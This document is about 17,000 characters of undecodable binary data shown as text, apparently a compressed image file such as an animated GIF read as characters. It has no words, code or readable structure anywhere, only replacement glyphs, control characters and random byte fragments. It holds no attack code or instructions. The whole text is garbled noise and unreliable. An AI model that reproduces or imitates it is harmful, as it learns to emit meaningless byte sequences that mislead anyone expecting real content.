C�p���m�������F��U#p�%�g��%uV_��q2�L��H��\5��8J�Q�}���S5�`��|����ZՂ\���?@�z8��3A$VP���;����&�����@�{�pJ�����)��V1'5f���#�hU�܂�m���������4Ȱv,(�4�I�=�� W�@�s��%X�=���
���`BXv��lpB�ģ.q���*�R�=Wڂx� J �F>`�i-p���h�4�Eq�3"�a�9��]% V1*L�i=�`�f����3+�jp�� 3&O)1qq��ȴ*����� ����"?�Ш�����zX ]��0�ڹ�7;�>`���Xi9 �Q�f��m���v0c��2�����G�@ȉ�᪂�����C�3�#H?�S

� lp;�]�9��,�ȃ9ȿ�b�U�[Q�%��L�KP	�c`��`S� �L���8O����+�@��8�Q����M��X�� .�Z�3�p�X�4U�{�� �~U��'���!K@%��!�!-`=d�D����D�k�2�� �5��!Т�ȃ��*�Z�<���F�`�@�O�(#@;��X���R�7 �'�%`�`7$�(��XQ	� H@(��)$��o����3�y�u�@��
Э.�ĂH�8�O4�]�D�Q|K�-؄7�}�w|� #x�] !�A|����	�PƫS�1��R���g��<7�9�ЀP�K\
�1��7BЀ�#�K���x�KX%��T�+2!.����h���Ie ���DB���(�@�3������ꠉ�����ܑ��J�܅���s��� ���K��SɶdD0b���I���`
y��s����m+1��%u�1�"���!P!��x<������ͭԀ���;�2E��`!P���0!v�;X��#��d�K�� ���s��jK��E��$�pƬ����" ���L��JЫ��̰L�8��X1̤��Y7(�'�Ic�NePI���E���,�X�d��w;�fT�M�M3(��ͤ8�LQ�t�!@���,�$��`���� �=�����)�:�����
T
���тI���WA��U����R�ʁ��ы�p�0G����HҬ	Ȥ��)�
9��c��:qq��IRa�Ώ�P�BF�r����V�͂@��;����`���-�TJ�����Ӏ9�T�T
�@*)7�����_5o��G���έ+�h�`��a�5P�x��2QI�d�-M
��-����J;ANK�-���t��`��1�)�Ii��q�*qoy���t�*
��ZF�ҋ�>ȉ�,�|T���-S�QV����]��֥ ,�7��a���U.�o��A-�cT��ڭJ���2���c]�a�OeM�K���
����W,�G�M7xւX�t��1PÐB/�����Op@��W�*�}�-�W����ה5�������2�0:S�@J!x	j3ȱؙr[-�I��	�ؚ��"��ǂ ��F�'��j �'��rO�ڂ������Z��-ke�h�Q��)�r���=toS�Y���<�� R+��e������'��!-+�a���K��n�\���1�S\+�[$-ْ%�1Y��5]𼠼 �\��=��L˚�U0=��ݤ���l�-��uq�D��-�9���Q1����` qi�L#5� ���O�"6�IA�Ջ�R��]��Z� _d5��KJ1xaQ+,�q�o}��3ֽ��x
a�5�� �M`�9 @�È�0���� �`�KV�M�P<�����>7�e� ނn2�#6��3ƣ�]�ap �f`��$��{Զ��	�8�݁��](b� �p�ʍ&^����l�6`ېɈ��bt84.�(Z��:��%$�2Xc��*�䋀8Ay3����c��;m�ӓĠ�MP�c 	�`	�0� 2o��O�cc @$38c��U
�0�[c��Ge��$_�5e��V?A��Z�Y=W.�U�hp�C�� ԏ��e8�a$c�e�A�d���sf;>L���.�����0���S�P��X�������`­c�m��mpgo��`�%$o�f��cx�*6}nf�{�í(�+�S�
8W`�»���sLS�$�Τ؅9`>$��ר�I���7�\Y��xd@d����6u�<�����83�+$Ӣݶ\����6=q��H�A�M ���Yw�ӆ��;���f�'�kj���`Gn*7�����0�6^��=`�iy��X㺸�Fke0���������HX��^�%���K�{���&�[���M�> $������mO���?�58 �hR�x��lc�b֋�P�h m穞�R g$FܝnR�ȍj��ɘ�oW���0����&�6�=B5�I��\˓v=��Y� ��P���b�jy�g�(g�ۆ��o�h�~.GX/��뛌l@�^1oꠎ���f8���:��?�����K���$�R��Λ	2hp�^���o��j�	����	怍�ս�����9 ����WFdD|lT(L������+��d�9�&bb�~�d&�u��-�:i�����^�m8`��8!��􋐁c�����ܭP� &wS��l����6It�(�Фxm0�	�`��$�2�&f�aP��	�������7N ��j3xp� m��(((H��Q��g���*r�F=�2�a�[k=H�����ז�j�hl@:icF w��kn�#5�<w�8��l�0y�����,9`�[\fܮc׉k³�2�"2QXA�\�r	x��rf�ӑp��`sMuL/�RO�dd�Vu�q�yvL��Q��]Odw[�����Ȱ�Ͱx7ڮ{y��j���E��Pt�g֭��.ul�������+�Q��V���s^�w��j�&p�[_NPt��Pp��� ��%���Y��s�!=����oXy_�1�k��h��s��/�����^z��:�����nB�����@��(�>�Q|�oU����/y���q�<lop�h�s��8L����n	G+2��Kb�fH���x�w�
���%��%;���W|�����Ꮢ@���ϰ�`G���WiIvf����n�3�[��qe�hez_vq����f���qw�a3��g�9&�$��߿z�~+�����g�P-�����AP���SV��E�-VSV��?3��D#c�ʔƘm[�L�K���5���&���N*SƬ'P�# +j4�?�2mj���(��I���(�
���b
,H��(�h-<<X����uX��G���k��I3#Ȥdf,fJ�����`�dn���<llĈ�� C6h������T�q� ��eOF<�jC�a��5�4m���έ[�!Ee�������c�a&�wl�c�]�v�3/+�!B�Q��T�QA��Ҩ�K����>}��a+��v5[��nD�oh}u�Z5dl9d�\lA8E��#Bd��`��`�?��t�c���5�4�"�5��W3l���
�y�TiQ�fSPA�	�a&B$K���f�Z}�D[-��C	�U�@mQ�Pq���u�_9���A��f�E����y'd����vJ��?8,e~�	j(l剀�"<�@.(V�-h�BYz!���Ɍ��a�P�\3+��]_������z #s֙#M4��&{<�"� _h�4Ed�F�7�K`3�?O($P�`q��Dg��)���8`.�9��Cx�{/�B����ƪ���<�/�����G��i0@��ƇC$L�'�#8tqnJ�.(�t�Aߖ�ַ��{����a�����R�2bP5�|��=jg��<��3��2���(���K,A�4DSVX�5���bT���^<�&��B�t�@(�5�\fY�4�0�?3T2C��i,5�m3�x�C�@��ʚ6�A��f(s,��&*@]qOmm���3bE4�Tlq�>
\��e�"����fz{�( �5�?��� ��T���63����;5h������B�H�y�(�y�W�u"~���]v}�>�q��y�ݩc�*���??��?�W		����@�x�T���+ҡ��4��� ��ǽ%�`{~ٓ�h�';}=�e���y$#�Le:g��L���z����� �����ly6;"m��,�[�?�0 dOK�O4t��z��_�j�_�q��t�2����(H�)64Ȱh��n}� p@@D�T$��!��<�!�H�qY\�y��A��f.�a	�_��U��%,6H-�
��f���]g&Ѡ%Y7����p{��A B��c�p�@�V1d1�ظe2�O��,�TrWČ
���`b"ԡ��</����6�DR��$H�Sj��-�_(`�.��@
� �,�b�V�,����:܇��� #M�L�֌�l:���N��Ddt�<�1"x8�'S�/x�Ƞ��hi��� �z��.�%XB	<��|*�Z2��,���@j��|�R" Q�@49@�I�9�&���G�ٟGE�=����VHc,`?~+�?f��ᑏ8ݩ% *�P*� ���+B"A��2� T�̅Er����!{Uh:%n ���ӹje�"��Нtv�406���GȒ"�%-��TK����vŀxz �5f�ح<	98��`=H_ !�
 � ,    � �  � ���1��?��*\�p���&���1`�	%0���˗3���a"� �y�(l�0D��0cʜIs�ȅ9"�YG�y8t�ф<R�sF�F��*���$�,s����^��5Ê�@9������O'�.(�p.A�H�i��4�Ԩ	5:�*�*��`��*Oׄ`��lI��������N�8u.�a"�O�}:
�_�!,���m�T�&�xE��ͮ,y����u���\�څ?���z���z9��S�a�%,�����U-�K&�r�I��_���s�9�ݟ�B�s$�O�\���v�|xS�B�p��k�P!)]��CV|����Z���h)U�C�ITt@���
g�x�T�M��F���?kTB�G���$Y7-t�~�p��N�8�׽��	X���=�F?�w� ���� �v�����KפB���z��B &�W��p�E�VXw�-
�'H�y�?��Wb��^�Jn��NOFp��Y�B�jk]"�L����F��7C���#NA�EH0�0@f4i��B|���Z�I�b�X"T��v�sg�2$aa_*�����&3�Z�T|4C�nE�F8�X���fx����IkZCl��S�:��B��a�%Jh�惖VB�?3(D��d�k��bЬ�9I��a�:�=
e+�3�����
BX��9U��1�@aB_�yo~DG��BCVټ	i@"C�J	%f��&,Y���zB�)n�)v�2o����l�͖�qɸ��Jq�a�`{�2���'���Ŋ�L72|&��?��-�Bh�

Ѱ�&4�� HT�O�>?����B�=m:LI7M��PGu��.�Oe��?8����`6����'�D4��`9�B�E�������D�mU4ꪇ	MʮUG���?�Y�d�&�A�
7o�?K4�����
8 b����q���$6����iT��`X�����j��L�����5�6�R��(i��?D�?������8=Ki�/h�K����3�SH��`���F&����:���,�&�ĝ���X�%�W8>�	!#�	W��c� 2T� )f���I�)I|��vE�8�k�&j�(�Ĉx�c�&&��0$L`4���`JR��D��F��<J��hl�
ְ���W9K昃��-oAپ�u��	q jK[�rD�D�0��Bd��s!�LHT��|���x�2�.bC ��!�`�c�@&� /d��-eZhO����_�٣�`����^8�	b��zr.L,����$F��B�0�i>���$��`�o�@�AB���	��:�a6�+��%�(}�=�ȸ ��o����WA�M��0 �,�<�K=��ӡ
��G�PTc##��	�A��@�TF�a���3[HgP	29h0mJ'f�G��0L�  �K�T����v�2�>������}*�6}�#�؄F�Y�i&D�����D�ф(âfd^3D9��iȀ�HH�=�r!Bp�Ɣ��<>�sM�^�˄�Ȁ2 &Pu�Ӡ����¡�lb��<�,��H�
a�2��Bcl�1\)aU��л@��G.��9�gR�C'3x�,d���LyY�Ӷ}�/_�7U�7_��*�X-nb�/���[Y�vs��%����'!�����@��U� ,�F�&p�?�0_#�8��1wJT�&!���Bj��M,�����kƀ�U3,�Qc�A!�8F3�*��qxÖ�heb9�p�xr�gD$�
��	��?�yۜ¤�3H{T2?�6x
�XK����*r���؍a �QJ9̀񻄎�p	-X� 5ctX������̒�N�ܐc
Ө��IR����m���6`!١����FP^c�K�W��(i!@)=� �&�l#,^B�Gdmd���I��C�w�?!s,�X�!B��ܿ�5�מ�b]2���87�����LkpXy~p��x��~!��Qh�����B���S�:K;XCȭ�f�[Z8���&��@����a++쮚���>�5��~���1
af	i���x�	�Def�ܗ��Pq]=0K�Տ>��/q %�`�]V��p2o�"����U��r�@�`�s`7y�[r7�M��D!�ƫLH�L��a��?΀��x&T���a�T����4@4����O�9L(��5D�y��T�R�@��_3A=t�5�
��Q���+��@��6� f6`p"��ш�+�Q�p#!O�tBj��Hur����
�{��h�=�e�l+��3D����og��J��,1B��pm�>�Nq�!=��3/^3α|�+���up2�<�B��q�V1H��X,`A�W
�j@S��3p 4��t&p�p
�0|0'`6$��oH@)4 C�gr�2QwنwQL�&�CT>����#�% 98)���
�7|��d`N6s�rǀo��  `F3b1��F}5A�4;�wtHHkFT��N
A�� U��FP)j�o	q �0�q
�`�1tl���3�`�h57)�U<d�6	A5g�"�u_{�1�2KN�1"�eM�p�T16g�{
������<�ƅ����w �8$�pv�Fm�S6��sS�ut��Rу�4*6	G{c�~(m䋻r ���g<]HsJhvŃ^j�~	�u]g��X,I�P P�d_�O��79�;�L�G+�"R~��T!.�)��h��<���p�hs�ҐƳa4q�rc8ET����:
1mU[	!�b+P���Fx4��1Z�0=�+�(��'z0�<]�rb8�*�}�d_B*��A8 ��Bl�b�P 0	82xg�{H4�TQ.�Аި���HY�E�0�n��4���P�1��#�
�J) lQ2E�/�V&��$�Q	>È�W<�А*��0]�`� 
�9�  ���D1�D�90D�4R��]��R��2Rcy���&>�"���g�Й�	bA�
�|����L=5��$��1�<�
!��v���$�P�>�Jؖ��o�`)� �� P��P�21s�fo��\s�q���8z��ڙ�	�jq��W"(�4�#�����	R�0ql[�1��>h:��#�^q������#&�A&�2��3���)�aq �F	��
I�D%�"�-a-�;�>��?�$q#"P�P����4�X0��	A�*�,eK���"d'�Jz�/D��P|(��;7-��@]���� �a���V�0�BͰ	��;Թ�B�_1�aC�ѧ"�ru0!��� Ȱ����О�7o3q� �f��.ɒ"�|����ҏ'"� �.@��5��x?�9��*��`^*	�r��
�ȩ"|�gk2!v݄]SFG.�|�m����;�%QJ2zN31���C�� �L �����Lp��%)�f����YbsRȑ������J��;,u��Ix` �q�겺��j�	|���ڪ� ު�"�F!����
q�%a�+ 4#�Ě,�an�)Q�8��:Q��b��� 	��xV؅�����%�l�|*��aa9!0��A�+Y�p�L�2Gsd�`q5�s����F����
Q[
�r�Q�% ����]B�I��+��1�T��B܃2r�8;��d� ����Tm�6�#�ř�L ��=��dj��Ķp�`ֵB��#��!�:�����	�r�'
=dx� �41$����� �а�p��df@��0ꑶ�R��c+�
!�B�%8��Ӥ3a �2��2�5Q@�Z]U�Kf����О� q`q��&��vlb�Q� N�� :�#���%ai�m'�p����'��c����+mT<��� \
�:�[��6Llԕh#�� w' 1;���a�da ����-�R�������3�R�֥�pFK�s�҂jF�ǲ��ph�6dN�c0`CHvU��`Ouǰ�wl�U|��'���]��	ѫ
s[�<�Oc�$�F���` ���!� 3 mD���P��) �#l�aoǀh�p U(�K`�a*�& L<@[j6���c��j,& +�<�ՠ��	�降J�$\�
A`v\2�Q��I!FxE��g|@d�ߵ�|90a�;��	��JF���U\�"��,aB��0 C��$�Čš��+Ӎla���\pw�	ў	�0
��f.��p�3AJ2�QD6BL:*�@u�
��Pimra�1oL�b���T������w����0�0�w��|uw��$y�f.��[yR��x�H5�^�.^��r@�,l��[�	t��i����"�m��f�o��r#�Q�<�P�,p4��H�,��6�3]��4Q1K&�v��������3��Ŝ��l0��0q}�� 0���x i@�aj�l)���(�!�`ܱ��;:��	;�	��	) �鍾	��#�>��h�]�C9`Ha}�r3q������]aI��*�=���ٜl�� �M���c;o�;r��!Nza�����c[a���~o�a�n]�+��31 ����M�f환)��[��ढ़���)�R�0��`��8�v`/!"�R�pΧ�
n�0va��#2�0%��힡�Tՠ	O�������Z�@l@K�s��N��!�-x�a�� ���rXQ	�d����-ǚ�э��@ђ� `���Ts{x|1d�=$�2��0*1	��Ȝ���	!�	Ai�Z��#�@$��P����蟎�����`����*�¯^�a1|P�����ȓ.ޭ(���1  *��ZE�]�N���̏@є�u�rf,!v[�dJ׍>*�
��l60�C��mv� �@!M֜I����:꙰ɡ��(N���@�v�0A�	1	���E��, �$^�ѿ����;$�)l�V�A�` >����h�]J�v���1������J)!0 ���!�K���#b�Y�ǂ�������q�����հd!F�!���k�$�$K9ی�	��Ex	1�-�
���[6��{lj�hݨ.��`�ᡬ��L6�jJ0)�+�g)��Y 8� P���gg _?�w��ӈ4��v�:����Ӟ�� lr�s�j���Y�����Z ���5I���P�i��	Q	4��a�h��������	�;�	왟�T�\�	1�Z'!��#X��A�	\��.U_�}� Q��$Lr�I����I0�?F�T4#���1��r�C0�(�2��r�Q�L)�K������(�9"���$�p��ǁŎ�'�?'�ZHIТ�/��@��ڮ)���՘U��Ag�Gm ��P��d��XBM�Z҂� �^	�%[Z�<�����?g&��{����#��1�_���l��qB7������LG�Y�3e�ZZ2��w���D"��A��VL2�>a�oW�0@C�K�fK$��"��`+�b��������G&e�`��a,���)4� )e`:�x�`�<)�E[c��BpoƂ��� �Zh�/.9����G��K��`��HР���F��MR�� Ɗ2'�b�)� ��X�*	Jo��#�I�J�qF<\����H�$P��C�0��� F�C"=l���i���Ɂ�Kfd2�L� �|��9bDNUX��F�����ΰD���%6�m��ښ��!�G�f)����(L[��4C��@6���4�fauVsB%V ҞDReU$�d	-D�a /�	d]5H ��Q�c��j��6�-7��9E���d:FDZv�<�h�<Z0(�Y�"���]��@�<�������`��eg8�����Ae�d���Q��:��1�K���N�#�Rl"��B��rA ��V��e�`F�	�P�ZX�3��q-0���׈A�.3Y��QFal�Yژ���fZ-	��9���ٗT���<�#?�'�.1Q-x��N�Ms�ֳ'�r�H�M.��{w�� � ��չU�E��4���:����<����$'��@k��x���6!Q?�ڎݽ� aK@P%���G0��"#-A"�d�Y��F���<�R���av2��E�8+R��F�:�dT��\w',�x@j� [9����(4�����@��a	�8Z�
B��cL��(|hj�;H
c*9�s!�@�A��e0��B<�&�0A�vaB�@6�W�E#�nB 6�s��aP�ю���=ON�Zs=�0�'�B��5����fC�Iއ�b,�v �p��]8�y8Ï.��Mxd""��F ����x|DB$2@<�yƘ��S��U�(�Ӝa*����+�RH<������u��C{�J��&p��ՂM�wF��@�KDOX�q��EH"��cv���	��d:����%�zQA�����!$���)� j��8R�q�2�qE�m�9<�+��!I�D�4��5#�����
B���/$��Ў���s��\p�daF�f{ᔧ�T�r��%��.#M�e�B��f�@���F�П@̨	a�d�-�(��d��̥����=HTaO�~r�!0N������
V0��l&�(�@n�	�
\��8�r���b�e9�0�C���6H��`.D[��\nS�
9�8�rY��#x�*&т�y0�?������= �s\G#�b�J5%Db��>Ĺ>�� H�?���8Jp����$��ǂ�Q�F����H���=2R+xLK����S�1����!f(^2�^�[�Q�2���h��I�Xbwk�?&�`��8�.GG"�hǵn���6��	����P��:���-&SU���jMt� \�B�!��mU��d�xT,0�N9�� yp�w���_:�;��CA����Y11A��|3U9/1�aX\�hV7��(!�1�8�$Ϩ3Of
R�	k@� �P=�9�r�b���A�N��D!��pk!��گ�J�L���Q�B0�zeF&�
�
Ar��jl�|�A����*n�hpPl:B�B|m��d+!� �B�7����-H�9P��Nx���G4�Tg���1��{�7��*��㹱��b��9jN__˛25E����Κ mn�NR�
!����M��?���9@��l©��ت�A���)��?Sz#$% 3��g2�ev�l��cp�́i=��p�-҅F�PF�����&L��һ�>r�8(4�8��'�� �x�A �Y���1��m�f��}��E���%)��R
j��:S&���~��႕\�	�|�?�A"�:�_3��>�o��o����G��������1JpȄF��5u���2~ՙ��wp 3(q��P@4̰T��7[d(,7�J��dk��y&��O�9l0�C��i�����[�ۻ�A�0Sۧ�p���h�Hag�,:�a�s��ˢ�9��c ��=���~,��;�k@$��C)>�=�������ا�y��4�a�k`�ho�������mH3 �k`	9��(�i��p2S�q*"��+�?Ў�	7�����[b�h@����s ���k��m`�m������11�Q�T	{�aD�<���	%�p���ɺ_��Á
�!78��p?*����ao ����a3o`��B6h�񩃠��>0�Ry�0$��*�Ri�"b2�h�<E9�%~�f�+1��&��F��at��&4F�?�8�_,@4a�,r�:����'s1kFP<0�@���t�G*Y�?tV�7��F�F� ��2*y�aȆ��*�Y��P�W0�8�������@�������H�)B�#� F����0�������b
�=����hBB�ɀTEު�Nٖ�8>l��!H��6������ �!�1"{*7K�#�\��� ���!�9�(����ũ2�B��[E�31�0�J�>\�.Ԣ	�;�3�#�\��l�H.]�Es��24�\����Yh���>�[ȝ�����0�U$J��ۆ�"�@�������6��H�l��l�\	�:���h�[�+@��D!8�HQ�����\3c�鼌��;� ��8�T�N��c���-�L$�ڜ�9�'���>�)a��'��τ`�B*����Q�P�fP����J!@���$��I��N�Q2`��K�ۆG\9t�
�ʗ,-�$���k��	=�j�shф`�K?�Be�}2٤�h1c��mP��Fn�!u:@��J)E�	��X�����(���+)������d*���c���R�`���F�3`�uP�|��Ļc#��Ǖ�'��%�Q(�	<�yB�S�X
�(��c
٘z+a��T4}�+�H�ܖ��ԬS:����q�A�~�Nty5;h&(�w��'��Y�H*��ŁE}	��N�:��툆1����)lBQM��S�1R�kʄ�	Ϧ���ȹ����3�B�9��wj=�(�O���2v�2�Yx�U�|S����5"2@Vo����g�T�Acؘ�O���g=O}J��BxU( �Q������E���Z�X�k=vu˹��7%� 0�c��$�28AV�2B�Sh]�$�O���c01��"�jD�`zE�9x�B (�1-�أ+��I �O�:�#8�#F4�x"�ؖS�hpP��WU<���Ng�,�h�͗��&%�M%�p��s����x͉����X��ؙxx��ZAT��%M2����;�D�E����kxۍ�E��	LMQMY{I, �u���\�� �I;��-ܥM7��:(�-܆��tm��#Dv�˨�[��n-ԅ�T��Ε�k ֍�ۻ�B�`
�k+L�HO|]PH_؛U�� �ܝX���};����ګ���D�L2��%��R�Ř̵��B6���lV�5����chL�,8�+?2;���*���剧՜ˉ̻]�}�1E-�����kSb=���^�Ͷb��!`@hu��aI�Y�p	m?	;��Cx��$O��E���]��쓱x��ʐ��[��j6�Y�`�DM��1�-%, ���!P�Xb�q-'��&�0�@0�`$��\�����	��.�1/�_gq2�"�C�#���=�[3�5�hҥ�A�k��.��Y�����A��౰D'���sDn��Iႈ"`�7GfKi>	�͑���"c�dnXY����@��9W�cUV��m	ˍ�d\�����Y���35�"�*�%��+aܬ�Z�b�`����dV7�ȼK�Mb�ܝ2er*Fa����R1�Zh�̷p.�0tbY^<�D)�z��#,%�՜�%\���OK76�-��������t��j0lh�v��9F�� 6��>��j�a�@��4�V�I�T[Z�Y��=��«��d6�|�d씕�j|�|�3�5����Q�p��
$`ԋ���k� ��,6߅x�9���lX/B��ȉj�#H����_�v�#i��@��;��-�&;KD� �`��h�����1��@j�+?	D���kr{��T��Z���[ڧ�Z9���Ill��^J~��nE1�
��ĀJ#��/����n���0��vn�Č/�P�P���#��+b�S�?*�.�Q7f��ӽ�M�;�
�+���&���3��궋�0p��nwnE�����&?��b��M�m[b
���Z�2��Yh`�}[�*K�[}M6-��ߦک"��@��FG��P�>�K*�����LU�Ѐ:�6� r3�o���y�节�q��⑫f�}�շ��u8��²#���D�e��������8aK �7A�@�� �̐�:�6�p�4�p�!�[���!"�:/F9�����ϲ#V���}�Y()3WA��X�Ј�%�
!�J���5X��~*Wg��v�������Sp�P�*F�דw����Qe��G�t�4q�M�������h�R�
U_�!wu�~� �og�Pr�Zr�o�(�'߄9�xZW�n��ޝ*,Hm�N	�@v�`�Uo�؍�p�:W��&9xf�u���W�M%gr[?�7��sǳQ�'�*�ը���s�hp�FI�8��P��r�~y�X�Y`O�����nQ�������9�y�	��g��  !�
 � ,    � �  � w����	��4��	V|������_0�Q��`�� C�<���?Bɲ%�9�$hrA�L,p��$ϟ<l��C�A��B��Ti¥/���%��V�0��倘 :q��؂�։Н8�"�:�KR�x)"��iҥ2� ��a8�L�2&V>B�<�le�\b�ԠC�?k���A��P7E��5E�~������?����k�l��W�Q���� V��B2��o�NӉu�:y`����"���g7a��{B�1	��g��2��|<>9|�	�w� ��$B�%�Aj�d�Mn�TPP��O+����!��A����%��r�?H�+�GiN��h��A���K1���?����?�1t�A~�D��e�R �T� A�� �  �P���A�$�h����E�t>BB yPg$�A<�ć�L!�!_�ݕlUb0�����w}A�GU���V���V�J�I�鴀Z�|'�����Q��R���]P���1 q�?���C��؂o5��Ca�ڨ�d/�Tux*��MD^�ay~�&k�x�G��:���@�悈KɆ��J6{P~*��Lg>��&�*A_���R�G�FZ���%���l�΀#���E}��O���6+��9��f��ީ���^:(T�h�����%��%Z����`��������\��_��Ɵ��� O���K����$v1v���zPFH(��&*�öB(A�0ø� ������+%w[qT���a+���>n���%w�҃&ٳ�_��H��l� �
oǍ����AzO�(A.WԣV�BMR�V��
6��W�u%&֫��{IJp���@�҃���� a��1��Ž�t���ًP$�#��G��\�t�	 (qƺ�m�n�j�-��n�6���TOX�{f!�YT�"�"�8��@R3!_�:���k+�H�d��<
=P:��`	�E��0���D�<��NW���*ޏ�B�	�D@R�� �.-I��@=D�/�` arXn,��@����h �`�"�G�Q�&�=(�&�K�IL���&Η���!��G����G=)�4RZ8@~����f	"�?�4��������fғ�F3޸:)�Q� q2A#Nj����G���Kl	C)E	%'S4�K�!�`])�,�'<���������B��2�a�/Ґ�Z�ݢ��<�&��#cbi8��ps�e�"���f	�j�sH��G*r�<�y{��.�À�
�X��#�64��@i��2�1�c���@�?�y�E���Dϴ�Zn�MCD��U��d �QLA���4�2��1�ASg��Y�\� t^iн�%��hA����%p��@ 7��pl�������<(@�2�&u��� B*X�Č"a�Dp�T�	SE��( 	�!�0�7EP��	�=�XH�`�ɓ �i�%n�؁gi����W��0�"61j_�JХ*`;����j\u�O� ?�	8/!���I�X�|��ɰ܀�v)� B /8m���T��u�)��k������A1I�A>sRj�@�9h�#�����qp�`�2�1R3�S�8�?ĺ+�TB6z;Ⱥΰ�/������UЇ鐅Y 9oED�� !�L�"�+c�:�	 ��o�q¾\b�؈d�*��j�A8P�qj�" �A�0�%d#JP�BTP]�,�O�R�@B!��kP	��+���2�|�ZP'�C�f�"U Y��l��6d���c��3� �j�!Y��(�J/��v�	���3~zJ�Ȗ�8r��cP*�8��"A���K{�kp&��kjRM�d0�}�G������̦���a�p�D2�Q�]�S������Md<E'D@7��HG�I�@Y		�� و`_s� ����	�Y�@Y�bM�r��-�Q{�Q�H��,Q�yś
O�x[p�D�lv$A�  ���ds��`	#Ӡ�:���T+R|����2J>V��g��z9V�Ӡ��L����h$�	^W���� ��q}��	h��r^�
�k�����w�C�� ayVA>=|W$�t$�^�9��zq�	�V�	u��"*mҨ��'T�ʵ.����d;+3�4�`�!��������3�D����u!�@H�#H� Sx��	*S�*dyH����+e)�:�%���B/7k�A��̆����>8BR�]��
�O�c�Ч�M)�̈���������A�J�\B݃����Y-�PQP	?�l�yi�l6a~�J3��96�i_l��#�Ld~.�w,�c������"���	y�d��
�P	�  &�o��ؠv�J�}�3y� aVR5b�2�&�n&�lU��J�7�<!���SF@�vkPa��F�l sf�e��R]ϵc[g=��~�};�G�T]�jԒq�f~�wxR�����y�
X�XVs�^�R�Ecxac�� RcudplQi6�U�u<g�q���#�4�qW0�N�t�8fc�U |P�0	:��2S0"1���p��+�ra��+e�'��Gi#�pJ&o�}����gA-�2�X��"-�B ����~�:�
Жa*hY��[����dx��?Hew�`���/DJ"q��5�\aT�(;�2`g�w�S{�ЋC��p	7�+�(�1�Z2�S}ɍ��(�}��<��������u��M#Q�Q�F�f�#gqn@)(��&��7C@|b++210a�?�	u�8l  T���'�����fi�s*�v�]!��	IQ�(��R�q���=	�Je	J6���Y� a�p }��s��g!-��	r!P2�aS	�eAx������R�,�b6�+]��ϵ��D���	����v���l�9�.�,(���s�Q��q���p�]�	� a" !V+���f�hqzT曑�s������.����A��
�m� ��0��$�C݉eH�!�1
U���0��@s ��4�%d��1��c�ܥ1���\��T �y��9�x�-� � P �a��<�X%�%Q*<`!_{�,�IKa��>��>�~� %P�+�X������9/���J Q�Q��`��Q�l0}� ebW]�f��*�Wj����O�p��8���W�P�%0�UjU�*
F�{ "�
AeuX����5�e\��1�};p:�u �� ������4��T���%�A�����$�����0N)��L��z���Fƣ���y:��>�5�!��G�2!�!���I$#xU��V��AP����VA��H��L��p�����7jO�X���gԚz;�CI�,P#q
��#�R���,a8p�=�j�>��J���&�p+(�!�1�+1�(Ѡ)��ɚ�Z�J�gJl�6a�p����Yt(=��1;������jj�C��UZŀUJ%P��Uڥۢ,��Tv�Ьϐ�LЯ���i� �*@Y��R��~;�Pc�"������rtJ�dr�\����\��K��P��
,�.%�w��"="����6�A;a� �;)e�i7��0�Qj`���n�]đ��;�P����%��P�A0�\��+S��{Yg�)̠�r��r �+�@���) ܐ��ҍy;x�a{�������a�BO�TZC5p�>@�ڼ�[({��-�A�sV��: �Ǡ��@��l@�
ZCb�
:�䴠��P�7��ò�+anOKڸ�������p�%Pc��ĝ/�p=���h������� T��dPN'�+9�i�R��v��Cpˡ���;��bq���~�=��P~P�ћ%���$����k�%^�5�P��r �)���l0����{�n@M�i��!��"w�2����.��ŀ�$[]pUP!��,��*���J��X�����`�8 ��`��,��Ƿ��o"���c�8��n�m�Z��N2K=E�]���Jx��j��P�_�"�f�.[Z��hu���[@�PT�	�"������xC�Z����ʰ^�p�Pa�E���
�P���윫Ő ���˂|��-|�f�!���d�{�q�U�6�{����
�{)�B5< ��b R=� �%r T}%`��,]��,[��T��5�����<K a㤦��IǊ9{�LA�Ͱ���&au	��"d���4�Τ!�x �WpR}"T� ��P��ŠE�];ָ*�����"S�?���|�fP���)��h�q�HeK�CqȦ`��$�1�!1���MR���L�@����pٮ �"��%�j����f-Zf�G��+v	���0 ��=�2jq`� ���6<��
q���(g�v�w��c�M����`@�M���` ���=�����҉��U�q$s��z�-NQ45�o"qMh
�����6����Y�&��gSN`�|0 0�@}p�!�p��` ���
�[=p�DL�e}������l�0�B�:B�a��PUUթa�h���z	���FkT_� ��N�&q���m �<�@�>`>��$n ��e����p���#1GkPC��7
� ����+�`���`n�+��nC��	J �&��Ǳ n6N� �=�T-�dn������SP ��'D�I���I��!�����g���� QUa%V�z�B��+\�A@҃Eq!c`|P��~` x�@�0�������겐_�;�zC75.�wn�(����	���P�A=� n���R�ո�lN
��Pi��N�&�H�.>�e~� _{�[�z|�!�t.}A�|HP���� к]6z����l�B�Xb�zRXw�`�0m`nf��!���$��a�~٭N�]�[����6Z�E�{�"���?����)����� ����?nЩ�<U�j��u�e�s��-�A��
�}��ݺ`.�O�0�Uo��?��	,*�V�rV5�.1 �Ѭ>N�3ʬ�������pՠYi���6]�e��2��`��B�o
ր�1��` �~��%J�W̠�	��t��&K�0`���K�$H��1c�͘�F��<:�%!�j<���B�Ll��P�
�-T%����?lEo&4�a�>!D�@e�ȿiW�	�/���LG��+GJpa��mA�<\ʳI�ËC�����_�K1P�3��L6�@aɓ�L���m�Yg
�XZ�`lĿf����q�h�G�6��9��������\�j��?�7���a�/g.0�%!y.a�{ѣ��}=V�Q��2c0B��x<32S8��Oe�G9SdZ���Q�-J��F�?�ͣfT 5����!r8ĪqLK,�2�B����-�|X�C.�(�3"�$�NE�����8�c�`=f�J��ғɣ9́Ą��j�!���O�fXc-�fh`���y���#�L�ߎ�j�/4� �)��nꡄ_V��$ʳ��&��/����5�(ʌ���#� �|�q'�$;,!�<bƘ�h���Ҷ�G ��(���r/5x�+������r�)ˀa��ǏzP�8
����ō.����J�io�S�f8��k���n�A��H��ѣ�Z�h���8#f���H�4��@���2!6<��y�X5!WҼ�7���"�.,�M8�"6N�R6%��b��V����~���N�V$28��z��2��(!DMH����_��r�H8�#�Tx�#b5���/���b�K���:@�#����/B�6P@_��ϑ���Z>ɧ�12O<��sO�Hw���crN��-yu)�U8``����\���'�� �N�*���9��x�V�O�ht�Rϖ�O�[2�9)�s{�2�6�IH�҄vD�RK�t�)�,g��d�@�P]u%��衇��7��؂0*f�Z a��s��6��c���]�A��0!@�E�2�*i�����@���$"J���/��6	Y�G�A7�${������9cщ8 _�.�>�pD����f��T$���kT������q����D
